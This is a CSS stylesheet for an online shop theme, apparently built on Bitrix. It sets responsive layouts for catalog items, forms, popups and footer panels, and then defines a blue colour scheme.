    .sale-profile-detail-form-property input[type="text"] {
        width: 100%;
        height: 27px;
        padding: 0px 7px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .personal textarea,
    .sale-profile-detail-form-property textarea {
        width: 100%;
        min-width: 100%;
        max-width: 100%;
        padding: 7px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    /***LOCATION***/
    .sale-profile-detail-form-property .dropdown-block {
        width: auto;
    }

    .sale-profile-detail-form-property .bx-ui-sls-container {
        min-height: 28px;
    }

    /***END_LOCATION***/
    .personal button[type="submit"],
    .catalog-subscriber-identification-form button[type="submit"],
    .sale-profile-detail-form-btn button[type="submit"] {
        height: 28px;
    }

    /***REGISTER, AUTORIZATION, FORGOT_PASS, CHANGE_PASS, CONTACTS***/
    .content-form .field input[type="text"],
    .content-form .field input[type="password"] {
        width: 100%;
        height: 27px;
        padding: 0px 7px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .content-form .field input[name="captcha_word"] {
        width: 89px;
    }

    .content-form .field textarea {
        width: 100%;
        min-width: 100%;
        max-width: 100%;
        padding: 7px;
        box-sizing: border-box;
    }

    .content-form .field button[type="submit"] {
        height: 28px;
    }

    /***PERSONAL_ACCOUNT***/
    .sale-personal-account-wallet-container {
        width: 100%;
    }

    /***PERSONAL_ACCOUNT_PAY***/
    .sale-acountpay-form input[type="text"] {
        height: 27px;
        padding: 0px 7px;
    }

    .sale-acountpay-pp {
        width: 100%;
    }

    .sale-acountpay-pp-company {
        width: 100%;
        height: auto;
    }

    .sale-acountpay-pp-company:not(:nth-child(5n+1)) {
        margin-left: 0px;
    }

    .sale-acountpay-pp-company-graf-container,
    .sale-acountpay-pp-company-graf {
        width: 100%;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .sale-acountpay-pp-company-graf {
        position: static;
    }

    .sale-acountpay-pp-company-checkbox {
        float: left;
        margin-left: 6px;
        margin-top: 6px;
        position: static;
    }

    .sale-acountpay-pp-company-descr {
        float: right;
        margin-right: 6px;
        margin-top: 6px;
        position: static;
    }

    .sale-acountpay-pp-company:nth-child(5n+4) .sale-acountpay-pp-company-descr .pop-up.pp-descr,
    .sale-acountpay-pp-company:nth-child(5n+5) .sale-acountpay-pp-company-descr .pop-up.pp-descr {
        left: 10px !important;
        right: 10px;
    }

    .sale-acountpay-pp-company:nth-child(5n+4) .sale-acountpay-pp-company-descr .pop-up.pp-descr:after,
    .sale-acountpay-pp-company:nth-child(5n+5) .sale-acountpay-pp-company-descr .pop-up.pp-descr:after {
        right: 8px;
    }

    .sale-acountpay-btn {
        height: 28px;
    }

    /***POPUP***/
    .pop-up {
        left: 10px !important;
        right: 10px;
    }

    .pop-up .popup-window-titlebar {
        height: auto;
        padding: 7px 0px 7px 12px;
    }

    /***POPUP_CITY_CONFIRM***/
    #popup-window-overlay-cityConfirm,
    .pop-up.city-confirm {
        display: none !important;
    }

    /***POPUP_CITY_CHANGE***/
    .city-change {
        width: auto;
    }

    /***POPUP_FORMS***/
    .pop-up.forms.short,
    .pop-up.forms.full,
    .pop-up.forms.review {
        width: auto;
    }

    .pop-up.forms .info {
        display: none;
    }

    .pop-up.forms form {
        padding: 12px;
    }

    .pop-up.forms .row {
        margin-bottom: 3px;
    }

    .pop-up.forms .row .span1 {
        width: 89px;
    }

    .pop-up.forms .row .span2 input[type="text"] {
        height: 27px;
        padding: 0px 7px;
    }

    .pop-up.forms .row .span2 textarea {
        height: 45px;
        min-height: 45px;
        max-height: 45px;
        padding: 7px;
    }

    .pop-up.forms .row .span2 input[name="CAPTCHA_WORD"] {
        margin-right: 3px;
        margin-bottom: 3px;
    }

    .pop-up.forms .row .span2 img {
        height: 27px;
        float: left;
    }

    .pop-up.forms .submit {
        margin-top: 6px;
    }

    .pop-up.forms .submit button {
        height: 28px;
    }

    /***POPUP_DETAIL_DELIVERY***/
    .pop-up.geolocation-delivery-detail {
        width: auto;
    }

    /***POPUP_FILTER_HINT***/
    .pop-up.filter-hint,
    .pop-up.pp-descr,
    .pop-up.price-ranges {
        width: auto;
        min-width: 200px;
    }

    .pop-up.filter-hint {
        left: 0px !important;
        right: 0px;
    }

    .pop-up.pp-descr,
    .pop-up.price-ranges {
        left: 10px !important;
        right: 10px;
        top: auto !important;
    }

    .pop-up.pp-descr:after {
        left: auto;
        right: 8px;
    }

    .pop-up.price-ranges:after {
        left: 15px;
        right: auto;
    }

    .pop-up .price-ranges__block__matrix .pop-up.price-ranges {
        right: 10px;
    }

    .pop-up .price-ranges__block__matrix .pop-up.price-ranges:after {
        right: 15px;
        left: auto;
    }

    #fancybox-left,
    #fancybox-right {
        width: 25px;
    }

    #fancybox-left {
        left: -25px
    }

    #fancybox-right {
        right: -25px
    }

    #fancybox-left-ico {
        left: -10px;
    }

    #fancybox-right-ico {
        right: -10px;
    }

    #fancybox-inner #video iframe {
        width: 100% !important;
    }
}

/***720px - 960px***/
@media (min-width: 788px) and (max-width: 1253px) {
    .header_2, .header_4 {
        display: table-cell !important;
    }

    .workarea {
        width: 718px;
    }

    .workarea-order {
        width: 100%;
    }

    .breadcrumb {
        width: 475px;
    }

    .anythingContainer {
        width: 718px;
        height: 228px;
    }

    .promotions-block__slider:not(.anythingBase) > li:nth-child(n + 3) {
        display: none;
    }

    .promotions__item {
        width: 356px;
    }

    .promotions__item-image-wrap {
        width: 358px;
        height: 190px;
    }

    .filtered-items .catalog-item-card:nth-child(n + 4),
    .bigdata-items .catalog-item-card:nth-child(n + 4) {
        display: none;
    }

    .tabs__box .catalog-item-card:nth-child(n + 4) {
        display: block;
    }

    .tabs__box .catalog-item-card:nth-child(n + 7) {
        display: none;
    }

    .catalog-item-card:nth-child(3n + 2) {
        margin: 0px 2px 2px 2px;
    }

    .catalog-item-card:nth-child(3n + 1),
    .catalog-item-card:nth-child(3n + 3) {
        margin: 0px 0px 2px 0px;
    }

    .kabinet a.register i {
        padding: 0px;
    }

    .kabinet a.register span {
        display: none;
    }

    .compare_line a .text,
    .delay_line a .text {
        display: none;
    }

    .news__item:nth-child(3n + 1),
    .reviews__item:nth-child(3n + 1),
    .news__item:nth-child(3n + 3),
    .reviews__item:nth-child(3n + 3) {
        margin: 0px 0px 2px 0px;
    }

    .news__item:nth-child(3n + 2),
    .reviews__item:nth-child(3n + 2) {
        margin: 0px 2px 2px 2px;
    }

    .tabs__box .news__item:nth-child(n + 7),
    .tabs__box .reviews__item:nth-child(n + 7) {
        display: none;
    }

    .promotions-list .promotions__item:nth-child(2n + 1) {
        margin-left: 0px;
        margin-right: 0px;
    }

    .promotions-list .promotions__item:nth-child(2n + 2) {
        margin-left: 2px;
        margin-right: 0px;
    }

    .promotions-detail__picture-wrap,
    .news-detail__picture,
    .reviews-detail__picture {
        height: 228px;
    }

    .news-detail__products .catalog-item-card:nth-child(n + 4),
    .news-detail__products .catalog-item-card:nth-child(n + 4) {
        display: block;
    }

    .vendors-section-item:nth-child(3n + 2) {
        margin: 0px 2px 2px 2px;
    }

    .vendors-section-item:nth-child(3n + 1),
    .vendors-section-item:nth-child(3n + 3) {
        margin: 0px 0px 2px 0px;
    }

    .catalog-section-child:nth-child(3n + 2),
    .reviews-section-child:nth-child(3n + 2) {
        margin: 0px 2px 2px 2px;
    }

    .catalog-section-child:nth-child(3n + 1),
    .catalog-section-child:nth-child(3n + 3),
    .reviews-section-child:nth-child(3n + 1),
    .reviews-section-child:nth-child(3n + 3) {
        margin: 0px 0px 2px 0px;
    }

    .catalog-item-sorting label .full,
    .catalog-item-limit label .full {
        display: none;
    }

    .catalog-item-sorting label .short,
    .catalog-item-limit label .short {
        display: inline;
    }

    .catalog-item .catalog-item-desc {
        width: 327px;
    }

    .catalog-item-price-view .item_time_buy {
        width: 93px;
    }

    .catalog-item-price-view .time_buy_cont {
        height: 25px;
    }

    .catalog-item-price-view .time_buy_clock {
        display: none;
    }

    .catalog-item-price-view .available {
        width: 48px;
    }

    .catalog-item-price-view .avl i,
    .catalog-item-price-view .not_avl i {
        padding: 0px;
    }

    .catalog-item-price-view .avl span,
    .catalog-item-price-view .not_avl span {
        display: none;
    }

    .catalog-detail .column.first {
        width: 290px;
    }

    .catalog-detail .column.three {
        display: table-header-group;
    }

    .catalog-detail-pictures .detail_picture {
        height: 290px;
    }

    .catalog-detail-pictures .detail_picture img {
        max-width: 290px;
        max-height: 290px;
    }

    .catalog-detail-pictures .more_photo ul li:nth-child(3n + 3) {
        margin: 0px 0px 10px 0px;
    }

    .catalog-detail-pictures .more_photo ul li:nth-child(3n + 1),
    .catalog-detail-pictures .more_photo ul li:nth-child(3n + 2) {
        margin: 0px 10px 10px 0px;
    }

    .catalog-detail .price_buy_detail {
        width: 100%;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .catalog-detail .price_buy_detail > div {
        width: 209px;
        margin-left: auto;
        margin-right: auto;
    }

    .tabs-catalog-detail .catalog-item-card:nth-child(n + 7) {
        display: block;
    }

    .catalog-detail-files-docs .files-docs-item-cont {
        width: 50%;
    }

    .catalog-detail-offers-list .offers-items .thead .offers-items-name,
    .offers-items .catalog-item .catalog-item-title {
        width: 130px;
    }

    .catalog-detail-offers-list .offers-items .thead .offers-items-prop,
    .offers-items .catalog-item .catalog-item-prop {
        width: 84px;
    }

    .catalog-detail-offers-list .offers-items .thead .offers-items-buy {
        width: 105px;
    }

    .offers-items .catalog-item .buy_more {
        width: 121px;
    }

    .offers-items .catalog-item .buy_more.no-one-click {
        width: 160px;
    }

    .offers-items .catalog-item .buy_more.no-one-click .delay {
        left: auto;
        right: 0;
    }

    .offers-items .catalog-item .buy_more .add2basket_block {
        position: relative;
        width: 100%;
    }

    .offers-items .catalog-item .delay {
        position: absolute;
        left: 0px;
        bottom: 0px;
    }

    .offers-items .catalog-item .buy_more .boc_anch {
        float: right;
        margin: 5px 0px 0px 0px;
    }

    .kit-items .catalog-item-card,
    .set-constructor .catalog-item-card,
    .catalog-subscribe-items .catalog-item-card {
        width: 140px;
    }

    .set-constructor .catalog-item-card.original-item,
    .set-constructor .catalog-item-card.result-item {
        width: 142px;
    }

    .kit-items .catalog-item-card,
    .catalog-subscribe-items .catalog-item-card {
        margin: 0px 0px 2px 2px;
    }

    .kit-items .catalog-item-card:nth-child(5n + 1),
    .catalog-subscribe-items .catalog-item-card:nth-child(5n + 1) {
        margin: 0px 0px 2px 0px;
    }

    .set-constructor .catalog-item-card {
        margin: 0px 0px 0px 2px;
    }

    .kit-items .catalog-item-card .item-image,
    .set-constructor .catalog-item-card .item-image,
    .catalog-subscribe-items .catalog-item-card .item-image {
        height: 111px;
    }

    .kit-items .catalog-item-card .item-image a img,
    .set-constructor .catalog-item-card .item-image a img,
    .set-constructor .catalog-item-card .item-image span img,
    .catalog-subscribe-items .catalog-item-card .item-image a img {
        max-width: 111px;
        max-height: 111px;
    }

    .kit-items .catalog-item-card .item-all-title,
    .set-constructor .catalog-item-card .item-all-title,
    .set-constructor .catalog-item-card.original-item .item-all-title,
    .catalog-subscribe-items .catalog-item-card .item-all-title {
        height: 62px;
    }

    .kit-items .catalog-item-card .item-price-cont,
    .kit-items .catalog-item-card .item-price-cont.one.reference,
    .set-constructor .catalog-item-card .item-price-cont.one.reference {
        height: 39px;
    }

    .set-constructor .other-items-section-slider .catalog-item-card .item-price-cont {
        height: 49px;
    }

    .kit-items .catalog-item-card .item-price-cont.reference,
    .set-constructor .catalog-item-card .item-price-cont.reference {
        height: 56px;
    }

    .kit-items .catalog-item-card .item-price-cont.one,
    .set-constructor .catalog-item-card .item-price-cont.one {
        height: 22px;
    }

    .set-constructor .catalog-item-card.result-item .item-price-cont,
    .set-constructor .catalog-item-card.result-item .item-price-cont.one.reference {
        height: 72px;
    }

    .set-constructor .catalog-item-card.result-item .item-price-cont.reference {
        height: 89px;
    }

    .set-constructor .catalog-item-card.result-item .item-price-cont.one {
        height: 55px;
    }

    .set-constructor .catalog-item-card.other-item .buy_more button[name="add2set"] .full,
    .set-constructor .catalog-item-card.other-item .buy_more .apuo .full {
        display: none;
    }

    .set-constructor .catalog-item-card.other-item .buy_more button[name="add2set"] .short,
    .set-constructor .catalog-item-card.other-item .buy_more .apuo .short {
        display: inline-block;
    }

    .sale-personal-section__item-title {
        margin-top: 8px;
    }

    .sale-personal-section__item-count {
        padding: 0px 5px;
    }

    .cart-items .sort a.sortbutton .def {
        display: none;
    }

    .cart-items .sort a.sortbutton .mob {
        display: inline-block;
    }

    .sale-acountpay-pp-company {
        width: 164px;
    }

    .sale-acountpay-pp-company:nth-child(6n-1) {
        margin-right: 17px;
    }

    .sale-acountpay-pp-company:nth-child(5n-1) {
        margin-right: 0px;
    }

    .sale-acountpay-pp-company-graf-container {
        width: 164px;
    }

    .sale-acountpay-pp-company-graf {
        width: 162px;
    }

    .sale-acountpay-pp-company:nth-child(5n+4) .sale-acountpay-pp-company-descr .pop-up.pp-descr,
    .sale-acountpay-pp-company:nth-child(5n+5) .sale-acountpay-pp-company-descr .pop-up.pp-descr {
        left: -14px !important;
        right: auto;
    }

    .sale-acountpay-pp-company:nth-child(4n+3) .sale-acountpay-pp-company-descr .pop-up.pp-descr,
    .sale-acountpay-pp-company:nth-child(4n+4) .sale-acountpay-pp-company-descr .pop-up.pp-descr {
        left: auto !important;
        right: -14px;
    }

    .sale-acountpay-pp-company:nth-child(5n+4) .sale-acountpay-pp-company-descr .pop-up.pp-descr:after,
    .sale-acountpay-pp-company:nth-child(5n+5) .sale-acountpay-pp-company-descr .pop-up.pp-descr:after {
        left: 15px;
        right: auto;
    }

    .sale-acountpay-pp-company:nth-child(4n+3) .sale-acountpay-pp-company-descr .pop-up.pp-descr:after,
    .sale-acountpay-pp-company:nth-child(4n+4) .sale-acountpay-pp-company-descr .pop-up.pp-descr:after {
        left: auto;
        right: 15px;
    }
}

/***720px***/
@media (min-width: 788px) and (max-width: 1013px) {
    .center {
        width: 768px;
    }

    header {
        position: relative;
    }

    .header_1 {
        width: 432px;
        height: 123px;
    }

    .header_2 {
        width: 526px;
        height: 56px;
        margin-left: -241px;
        padding: 0px;
        position: absolute;
        left: 50%;
        top: 100%;
    }

    .header_2 #altop_search {
        margin-top: 5px;
    }

    .top-menu {
        display: none;
    }

    .top_panel {
        display: block;
    }

    .content-wrapper {
        padding: 0px;
    }

    .content {
        width: 718px;
        margin: 0px 0px 0px 25px;
    }

    .left-column,
    .top-catalog {
        display: none;
    }

    .body_text {
        padding: 0px !important;
    }

    .vendors_bottom {
        display: block;
    }

    .subscribe_bottom {
        display: block;
    }

    .news-block,
    .reviews-block {
        display: block;
    }

    .already_seen ul {
        width: 711px;
        margin-right: 33px;
    }

    .already_seen ul li:nth-child(n + 10) {
        display: none;
    }

    .already_seen ul li:nth-child(n + 8) a span {
        left: auto;
        right: 18px;
    }

    .already_seen ul li:nth-child(n + 8) a span:after {
        left: auto;
        right: 11px;
    }

    .already_seen_empty {
        display: block;
    }

    .footer_menu_soc_pay {
        width: 708px;
    }

    .footer_menu {
        width: 100%;
    }

    .footer_menu ul {
        padding: 0px 20px 0px 0px;
    }

    .footer_soc_pay {
        width: 100%;
    }

    .footer_soc,
    .footer_pay {
        margin: 16px 0px 0px 0px;
    }

    .footer-bottom__counter {
        display: none;
    }

    .foot_panel {
        width: 747px;
    }

    .kabinet a.login_anch i,
    .kabinet a.personal i {
        padding: 0px;
    }

    .kabinet a.login_anch span,
    .kabinet a.personal span {
        display: none;
    }

    .foot_panel_2 a.cart .text {
        display: none;
    }

    .filter form table tr td .bx_filter_container_modef_popup {
        display: none;
    }

    .more_options.offers-list {
        width: 758px;
    }

    .more_options.offers-list .item_image {
        display: none;
    }
}

/***960px***/
@media (min-width: 1014px) and (max-width: 1253px) {
    .center {
        width: 994px;
    }

    .title-search-result {
        width: 532px !important;
    }

    .content {
        width: 945px;
    }

    ul.left-menu > li.parent > ul.submenu,
    ul.left-menu > li.parent > .catalog-section-childs {
        max-width: 718px;
    }

    .already_seen ul {
        width: 948px;
        margin-right: 22px;
    }

    .already_seen ul li:nth-child(n + 13) {
        display: none;
    }

    .already_seen ul li:nth-child(n + 11) a span {
        left: auto;
        right: 18px;
    }

    .already_seen ul li:nth-child(n + 11) a span:after {
        left: auto;
        right: 11px;
    }

    .footer_menu_soc_pay {
        width: 934px;
    }

    .footer_menu {
        width: 718px;
    }

    .footer_menu ul {
        padding: 0px 20px 0px 0px;
    }

    .footer_soc_pay {
        width: 216px;
    }

    .foot_panel {
        width: 945px;
    }
}

/***MAX_WIDTH***/
@media (min-width: 1254px) {
    .header_2, .header_4 {
        display: table-cell !important;
    }

    .sale-acountpay-pp-company {
        margin-right: 13px;
    }
}

/***LINK_OFFERS_BACKLIGHT***/
@media screen and (min-width: 788px) {
    .catalog-item-head .catalog-item-info,
    .catalog-item .catalog-item-info {
        -webkit-transition: background 6s ease 0s;
        -moz-transition: background 6s ease 0s;
        -o-transition: background 6s ease 0s;
        transition: background 6s ease 0s;
    }

    .hover__offer__list .catalog-item-info {
        -webkit-transition: background 0.15s ease 0s;
        -moz-transition: background 0.15s ease 0s;
        -o-transition: background 0.15s ease 0s;
        transition: background 0.15s ease 0s;
    }
}

.hint_agreement {
    font-size: 11px;
}

.hint_agreement.order {
    padding: 0px 0px 12px 0px;
}

.hint_agreement.reg_form {
    padding: 3px 0px 15px 0px;
}

.hint_agreement.conteiner {
    padding: 12px 0px 0px 0px;
}

.hint_agreement.conteiner.hidden {
    display: none;
}

.hint_agreement .label,
.hint_agreement .checkbox {
    display: table-cell;
    height: 45px;
}

.hint_agreement .checkbox {
    padding-right: 10px;
}

.hint_agreement .checkbox span.input-checkbox {
    width: 12px;
    height: 12px;
    display: block;
    margin: 0px;
    padding: 0px;
    cursor: pointer;
    -webkit-transition: all 0.15s ease 0s;
    -moz-transition: all 0.15s ease 0s;
    -o-transition: all 0.15s ease 0s;
    transition: all 0.15s ease 0s;
}

.hint_agreement .checkbox span.input-checkbox i {
    display: block;
    -webkit-transition: all 0.15s ease 0s;
    -moz-transition: all 0.15s ease 0s;
    -o-transition: all 0.15s ease 0s;
    transition: all 0.15s ease 0s;
}

.hint_agreement .checkbox input {
    margin: 0;
}

@media screen and (max-width: 1013px) {
    .hint_agreement.conteiner.hidden {
        display: block;
    }
.foot_panel_2 .sum_cont,
    .foot_panel_2 .oformit_cont {
        display: none;
    }
}

p.text-success {
    color: darkgreen;
}

.catalog-item .item-price .catalog-item-price {
    border: 0px solid #fde037;
    margin-bottom: 10px;
}

.catalog-item-price-view .catalog-item .item-price .catalog-item-price,
.catalog-item-card .item-price-cont.one .catalog-item-price {
    border: 0px solid #fde037;
    margin-bottom: 3px;
}

.catalog-item .item-price span.psevdolink,
.compare-grid .price span.psevdolink,
.left-slider .item-price span.psevdolink,
.catalog-item-card .item-price span.psevdolink,
.catalog-detail .catalog-detail-price span.psevdolink {
    color: #257dc7;
    cursor: pointer;
    font-weight: normal;
    outline: medium none;
    text-decoration: underline;
}

div#addItemInCart div.present_price,
div#addItemInCart div.optPrice {
    text-align: center;
    margin: 5px 0;
}

#id-cart-list .price.custom_price,
div#addItemInCart div.present_price span {
    border: 0px solid #fde037;
    padding: 1px 5px;
}

.tooltip_templates {
    display: none;
}

.tooltip.quest,
.price-tooltip.quest {
    width: 15px;
    height: 15px;
    background: #fde037;
    cursor: pointer;
    display: inline-block;
    line-height: 15px;
    text-align: center;
    font-size: 13px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
    font-weight: bold;
}

.tooltip.hint, .price-tooltip.hint{
    font-size: 15px;
    color: #c2c5da;
}

.tooltip.hint:hover, .price-tooltip.hint:hover{color: #cc9900}

.catalog-item-list-view .catalog-item-price span {
    font-size: 13px;
    font-weight: normal;
}

.catalog-item-list-view .catalog-detail-item-price-view .optpricevalue,
.compare-grid .price .optpricevalue,
.catalog-item-table-view .catalog-detail-item-price-view .optpricevalue,
.filtered-items .catalog-detail-item-price-view .optpricevalue,
.bigdata-items .catalog-detail-item-price-view .optpricevalue,
.catalog-detail .catalog-detail-price .catalog-detail-item-price-current span.optpricevalue {
    font-size: 28px;
    font-weight: bold;
    color: #000;
}

.compare-grid .price .priceName {
    font-size: 12px;
    font-weight: normal;
    color: #8184a1;
}

.catalog-item-table-view .catalog-item-card .catalog-item-price span,
.filtered-items .catalog-item-card .catalog-item-price span,
.bigdata-items .catalog-item-card .catalog-item-price span,
.catalog-detail .catalog-detail-price .catalog-detail-item-price-current span {
    font-size: 13px;
    font-weight: normal;
}

.filtered-items .catalog-item-card .tooltip,
.left-slider .item-price .tooltip,
.compare-grid .price .tooltip,
.catalog-item-table-view .catalog-item-card .tooltip,
.bigdata-items .catalog-item-card .tooltip,
.catalog-detail .price_buy_detail .price-tooltip {
    text-decoration: underline;
    cursor: pointer;
    font-size: 11px;
}

.catalog-item-list-view .catalog-item .item-price .catalog-item-price,
.catalog-item-table-view .catalog-item-card .catalog-item-price,
.bigdata-items .catalog-item-card .catalog-item-price,
.catalog-detail .catalog-detail-price .catalog-detail-item-price,
.filtered-items .catalog-item-card .catalog-item-price {
    font-weight: normal;
}

.catalog-item-price-view .catalog-item-head {
    width: 100%;
    float: left;
    margin: 2px 0px 0px 0px;
    padding: 0px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #dee0ee;

    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;

    -webkit-transition: all 0.15s ease 0s;
    -moz-transition: all 0.15s ease 0s;
    -o-transition: all 0.15s ease 0s;
    transition: all 0.15s ease 0s;
}

.catalog-item-price-view .catalog-item-head .catalog-item-info {
    width: 100%;
    float: left;
    margin: 0px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
}

.catalog-item-price-view .catalog-item-head .item-price,
.catalog-item-price-view .catalog-item-head .buy_more,
.catalog-item-price-view .catalog-item-head .available {
    text-align: center;
}

@media screen and (max-width: 787px) {
    .catalog-item-price-view .catalog-item-head {
        display: none;
    }
}

div.foot_panel_all div#allSiteMinPriceMsg {
    margin: 1px auto;
    padding: 5px 0;
    -webkit-box-shadow: 0px 0px 12px rgba(0, 0, 0, 0.36);
    -moz-box-shadow: 0px 0px 12px rgba(0, 0, 0, 0.36);
    box-shadow: 0px 0px 12px rgba(0, 0, 0, 0.36);
    background: rgba(255,0,41,.91);
    text-align: center;
    color: #fff;
    font-size: 20px;
    display: none;
}

.footer_menu ul li:first-child a {
    font-size: 16px;
}

@media screen and (max-width: 764px) {
    /* Target portrait smartphones */
    .index_page_info .popular_sections {
        display: none;
    }
}

@media screen and (max-width: 316px) {
    div.foot_panel div.currency-changer ul#gfwe {
        margin: 0;
    }
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/schemes/CUSTOM/colors.css?165228907116689*/
a:link,
a:visited {
  color: #1c3262;
}
a:hover {
  color: #335bb1;
}
.header_4 .geolocation__link:hover i,
.header_4 .geolocation__link:hover span {
  color: #335bb1;
}
.city-change .bx-sls .bx-ui-sls-clear:hover {
  color: #335bb1;
}
.city-change .quick-locations__val.active {
  color: #fff;
  background: #2d519d;
}
.top_panel .panel_2 ul.store-vertical li ul li a:hover,
.top_panel .panel_2 ul.store-vertical li ul li .text:hover a,
.top_panel .panel_2 ul.store-vertical li ul li a.root-item-selected {
  color: #335bb1;
}
.top_panel .panel_2 ul.store-vertical li ul li .showchild:hover i {
  color: #335bb1;
}
.personal-user:hover {
  border-color: #2d519d;
}
.personal-user:hover .personal-user__title {
  color: #335bb1;
}
ul.left-menu > li:hover > a,
ul.left-menu > li.selected > a {
  color: #fff;
  border-color: #2d519d;
  background: #2d519d;
}
ul.left-menu > li.parent > ul.submenu,
ul.left-menu > li.parent > .catalog-section-childs,
ul.left-menu > li.parentMore > ul.submenuMore {
  border-color: #2d519d;
}
ul.left-menu > li.parent > ul.submenu li a:hover {
  color: #335bb1;
}
ul.left-menu > li.parentMore > ul.submenuMore li a:hover {
  color: #fff;
  border-color: #2d519d;
  background: #2d519d;
}
.top-catalog {
  background: #2d519d;
}
.top-catalog ul.left-menu > li > a {
  color: #fff;
}
.top-catalog ul.left-menu > li:hover > a,
.top-catalog ul.left-menu > li.selected > a {
  background: rgba(0,0,0,0.5);
}
.top-catalog ul.left-menu > li.parent > .arrow,
.top-catalog ul.left-menu > li.parentMore > .arrow {
  border-bottom-color: #2d519d;
}
.personal-exit:hover {
  color: #fff;
  border-color: #2d519d;
  background: #2d519d;
}
ul.new_leader_disc li:hover {
  border-color: #2d519d;
}
ul.new_leader_disc li:hover a .text {
  color: #335bb1;
}
.left-slider a.item-title:hover {
  color: #335bb1;
}
.left-slider .item-price .catalog-item-price {
  color: #fff;
  background: #2d519d;
}
.vendors p.vendors-item a:hover {
  color: #335bb1 !important;
}
.vendors a.all:hover {
  color: #335bb1;
}
a.news-block__item:hover .news-block__item-text,
a.reviews-block__item:hover .reviews-block__item-text {
  color: #335bb1;
}
a.news-block__all-news:hover,
a.reviews-block__all-reviews:hover {
  color: #335bb1;
}
.anythingSlider-default .anythingControls ul li a {
  border-color: #fff;
  background: #fff;
}
.anythingSlider-default .anythingControls ul li a.cur,
.anythingSlider-left-slider .anythingControls ul li a.cur {
  background: #2d519d;
}
.anythingSlider .arrow.forward a:hover,
.anythingSlider .arrow.back a:hover {
  background: #2d519d;
}
.anythingSlider .arrow.forward a:hover:before,
.anythingSlider .arrow.back a:hover:before {
  border-bottom-color: #24417d;
}
.anythingSlider .arrow.forward a:hover:after,
.anythingSlider .arrow.back a:hover:after {
  border-top-color: #24417d;
}
.slide-prod-price .price {
  color: #fff;
  background: #2d519d;
}
a.promotions__item:hover .promotions__item-name {
  color: #335bb1;
}
a.promotions-block__all-promotions:hover {
  color: #335bb1;
}
button[name="banners-main__item-button"]:after {
  border-left-color: #fff;
}
.tabs__tab.current:after {
  border-top-color: #2d519d;
}
.tabs__tab:hover a,
.tabs__tab.current a {
  border-color: #2d519d;
}
.tabs__tab.current a {
  background: #2d519d;
}
.tabs__tab:hover a span {
  color: #335bb1;
}
.tabs__tab.current a span {
  color: #fff;
}
.tabs__box .catalog-top a.all:hover {
  color: #335bb1;
}
.catalog-item-card:hover {
  border-color: #2d519d;
}
.catalog-item-card:hover .catalog-item-info {
  border-color: #2d519d;
}
.catalog-item-card.item-tb:hover .catalog-item-info,
.catalog-item-card.item-pm:hover .catalog-item-info {
  border-color: #2d519d;
}
.catalog-item-card .item-all-title a.item-title:hover {
  color: #335bb1;
}
.catalog-item-card .catalog-item-price-ranges:hover i {
  color: #335bb1;
}
.breadcrumb__item > .breadcrumb__link:hover {
  color: #335bb1;
}
.already_seen ul li:hover {
  border-color: #2d519d;
}
.footer_menu ul li a:hover {
  color: #335bb1;
}
.footer-bottom__links a:hover {
  color: #335bb1;
}
.footer-bottom__design a:hover {
  color: #335bb1;
}
.foot_panel_all {
  background: #2d519d;
}
.foot_panel {
  border-left-color: rgba(0,0,0,0.05);
  border-right-color: rgba(0,0,0,0.05);
}
.kabinet a.login_anch,
.kabinet a.personal,
.kabinet a.register,
.kabinet a.exit {
  border-right-color: rgba(0,0,0,0.05);
}
.kabinet a.login_anch:hover,
.kabinet a.personal:hover,
.kabinet a.register:hover,
.kabinet a.exit:hover {
  background: rgba(0,0,0,0.5);
}
.kabinet a.login_anch i,
.kabinet a.personal i,
.kabinet a.register i,
.kabinet a.exit i {
  color: rgba(0,0,0,0.27);
}
.kabinet a.login_anch span,
.kabinet a.personal span {
  color: #fff;
}
.kabinet a.register span {
  color: #fff;
}
.compare_line a,
.delay_line a {
  border-right-color: rgba(0,0,0,0.05);
}
.compare_line a:hover,
.delay_line a:hover {
  background: rgba(0,0,0,0.5);
}
.compare_line a i,
.delay_line a i {
  color: rgba(0,0,0,0.27);
}
.compare_line a .text,
.delay_line a .text {
  color: #fff;
}
.foot_panel_2 a.cart i {
  color: rgba(0,0,0,0.27);
}
.foot_panel_2 a.cart .text {
  color: #fff;
}
.clvr .foot_panel_2 a.cart,
.clvl .foot_panel_2 a.cart {
  border-bottom-color: rgba(0,0,0,0.05);
}
.clvr .foot_panel_2 a.cart:hover,
.clvl .foot_panel_2 a.cart:hover {
  background: rgba(0,0,0,0.5);
}
.clvr .kabinet a.login_anch,
.clvr .kabinet a.personal,
.clvr .kabinet a.register,
.clvr .kabinet a.exit,
.clvl .kabinet a.login_anch,
.clvl .kabinet a.personal,
.clvl .kabinet a.register,
.clvl .kabinet a.exit {
  border-bottom-color: rgba(0,0,0,0.05);
}
.clvr .compare_line a,
.clvr .delay_line a,
.clvl .compare_line a,
.clvl .delay_line a {
  border-bottom-color: rgba(0,0,0,0.05);
}
.news__item:hover .news__item-title,
.reviews__item:hover .reviews__item-title {
  color: #335bb1;
}
.items-section__title-wrap:hover {
  border-color: #2d519d;
}
.items-section__title-wrap:hover .items-section__title-text {
  color: #335bb1;
  border-bottom-color: #335bb1;
}
.items-section__title-wrap:hover .items-section__title-icon {
  color: #335bb1;
}
a.tabs__link-all:hover {
  color: #335bb1;
}
.payments-section-list ul li .payment-item:hover {
  border-color: #2d519d;
}
.vendors-section-item a:hover {
  border-color: #2d519d;
}
.vendors-section-item a:hover .item {
  border-color: #2d519d;
}
.vendors-section-item a:hover .item .item-title {
  color: #335bb1;
}
.catalog-section .catalog-section-title:hover a {
  color: #335bb1;
  border-color: #2d519d;
}
.catalog-section .catalog-section-title .showchild:hover i,
.catalog-section .catalog-section-title .showsectionchild:hover i {
  color: #335bb1;
}
